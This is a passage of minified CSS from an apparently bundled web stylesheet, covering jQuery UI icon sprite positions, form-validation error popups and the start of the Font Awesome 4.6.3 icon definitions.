-48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:3px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:3px}.ui-widget-overlay{background:#aaa;opacity:.003;filter:Alpha(Opacity=.3)}.ui-widget-shadow{-webkit-box-shadow:0px 0px 5px #666;box-shadow:0px 0px 5px #666}
/* AUTOGENERATED: jquery.mousewheel.css */
span.wheel-mark{margin:0 10px 0 5px;height:16px;width:15px;display:inline-block}input.focused+span.wheel-mark{background:url("skins/common/images/icon_mouse.gif") no-repeat}
/* AUTOGENERATED: validationEngine.jquery.css */
.formError{z-index:990}.formError .formErrorContent{z-index:991}.formError .formErrorArrow{z-index:996}.ui-dialog .formError{z-index:5000}.ui-dialog .formError .formErrorContent{z-index:5001}.ui-dialog .formError .formErrorArrow{z-index:5006}.inputContainer{position:relative;float:left}.formError{position:absolute;top:300px;left:300px;display:block;cursor:pointer;text-align:left}.formError.inline{position:relative;top:0;left:0;display:inline-block}.ajaxSubmit{padding:20px;background:#55ea55;border:1px solid #999;display:none}.formError .formErrorContent{width:100%;background:#ee0101;position:relative;color:#fff;min-width:120px;font-size:11px;border:2px solid #ddd;box-shadow:0 0 6px #000;-moz-box-shadow:0 0 6px #000;-webkit-box-shadow:0 0 6px #000;-o-box-shadow:0 0 6px #000;padding:4px 10px;border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;-o-border-radius:6px}.formError.inline .formErrorContent{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;border:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-o-border-radius:0}.greenPopup .formErrorContent{background:#33be40}.blackPopup .formErrorContent{background:#393939;color:#fff}.formError .formErrorArrow{width:15px;margin:-2px 0 0 13px;position:relative}body[dir=rtl] .formError .formErrorArrow,body.rtl .formError .formErrorArrow{margin:-2px 13px 0 0}.formError .formErrorArrowBottom{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;margin:0 0 0 12px;top:2px}.formError .formErrorArrow div{border-left:2px solid #ddd;border-right:2px solid #ddd;box-shadow:0 2px 3px #444;-moz-box-shadow:0 2px 3px #444;-webkit-box-shadow:0 2px 3px #444;-o-box-shadow:0 2px 3px #444;font-size:0px;height:1px;background:#ee0101;margin:0 auto;line-height:0;font-size:0;display:block}.formError .formErrorArrowBottom div{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none}.greenPopup .formErrorArrow div{background:#33be40}.blackPopup .formErrorArrow div{background:#393939;color:#fff}.formError .formErrorArrow .line10{width:15px;border:none}.formError .formErrorArrow .line9{width:13px;border:none}.formError .formErrorArrow .line8{width:11px}.formError .formErrorArrow .line7{width:9px}.formError .formErrorArrow .line6{width:7px}.formError .formErrorArrow .line5{width:5px}.formError .formErrorArrow .line4{width:3px}.formError .formErrorArrow .line3{width:1px;border-left:2px solid #ddd;border-right:2px solid #ddd;border-bottom:0 solid #ddd}.formError .formErrorArrow .line2{width:3px;border:none;background:#ddd}.formError .formErrorArrow .line1{width:1px;border:none;background:#ddd}
/* AUTOGENERATED: font-awesome.min.css */
/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url("skins/common/css/fonts/fontawesome-webfont.eot?v=4.6.3");src:url("skins/common/css/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3") format('embedded-opentype'),url("skins/common/css/fonts/fontawesome-webfont.woff2?v=4.6.3") format('woff2'),url("skins/common/css/fonts/fontawesome-webfont.woff?v=4.6.3") format('woff'),url("skins/common/css/fonts/fontawesome-webfont.ttf?v=4.6.3") format('truetype'),url("skins/common/css/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular") format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1